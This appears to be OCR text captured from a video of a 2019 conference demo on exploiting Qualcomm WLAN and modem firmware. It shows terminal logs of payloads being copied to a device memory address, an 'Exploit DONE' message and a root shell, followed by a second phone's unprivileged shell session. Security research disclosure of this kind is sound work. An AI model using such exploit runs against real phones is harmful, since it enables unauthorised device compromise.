 QQ影音
us-19-Xiling Gong,Peter Pi-Exploiting Qualcomm WLAN and Modem O...
Terminal
3:58 PM
lynngong@ubuntu: ~
Sleeping for 5 seconds...
/data/local/tmp/payloads/payload22 : 451
Copy payload to 0x664bdcc0 size 0x000001c3 ...
Copy payload to 0x664bdcc0 size 0x000001c3 DONE
Sleeping for 5 seconds...
/data/local/tmp/payloads/payload23 : 451
Software Updater
Copy payload to 0x664bdcc0 size 0x000001c3 ...
Copy payload to 0x664bdcc0 size 0x000001c3 DONE
Sleeping for 5 seconds...
/data/local/tmp/payloads/payload24 : 451
Copy payload to 0x664bdcc0 size 0x000001c3 ...
Copy payload to 0x664bdcc0 size 0x000001c3 DONE
Sleeping for 5 seconds...
/data/local/tmp/payloads/ : -1
WARNING: using default broadcast address.
ARPING 192.168.43.216 from 192.168.43.187 wlan0
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97]  175.601ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97]  377.531ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97]  425.025ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97]  205.668ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97]  502.563ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97]  465.527ms
Sent 6 probes (1 broadcast(s))
Received 6 response(s)
/data/local/tmp/payloads/payload25 : 704
Copy payload to 0x664bdcc0 size 0x000002c0 ...
Copy payload to 0x664bdcc0 size 0x000002c0 DONE
Sleeping for 5 seconds...
Exploit DONE at Fri Jul 26 15:58:20 2019
!
Disable hook command 0xc0000e98 - 0
Restore code 0xb00397c8 - 0xf5014210 0xf5054314
walleye:/ #
lynngong@ubuntu: ~
lynngong@ubuntu:~$ sudo adb -s 711KPJP0564060 shell
taimen:/ $ cat /proc/version
Linux version 4.4.116-g8a6cc9c6abe9 (android-build@wprh5.
hot.corp.google.com) (Android clang version 5.0.300080 (b
ased on LLVM 5.0.300080)) #1 SMP PREEMPT Thu Oct 11 22:08
:19 UTC 2018
taimen:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(i
nput),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),
3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_st
ats),3009(readproc),3011(uhid) context=u:r:shell:s0
taimen:/ $ getenforce
Enforcing
taimen:/ $ dmesg
dmesg: klogctl: Permission denied
1|taimen:/ $ su
/system/bin/sh: su: not found
127|taimen:/ $ getenforce
Enforcing
taimen:/ $
00:03:23 / 00:04:06